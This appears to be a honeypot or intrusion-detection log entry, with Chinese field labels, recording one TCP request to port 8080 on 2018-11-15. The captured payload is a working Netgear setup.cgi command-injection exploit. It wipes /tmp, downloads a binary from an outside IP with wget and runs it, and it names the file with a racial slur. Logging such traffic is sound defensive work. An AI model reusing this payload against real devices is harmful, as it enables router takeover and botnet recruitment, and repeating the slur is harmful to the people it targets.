 详细信息
ID 69949
时间 2018-11-15 05:03:15.772078
协议 TCP
标志 PA
源地址 112.28.77.217
源位置 安徽,滁州,移动
源端口 36466
目标地址
目标端口 8080
数据 <Raw load='GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=
rm+-rf+/tmp/*;wget+http://46.17.47.82/gvv+-O+/tmp/nigger;sh+nigger
+netgear&curpath=/&currentsetting.htm=1 HTTP/1.1\r\n\r\n' |>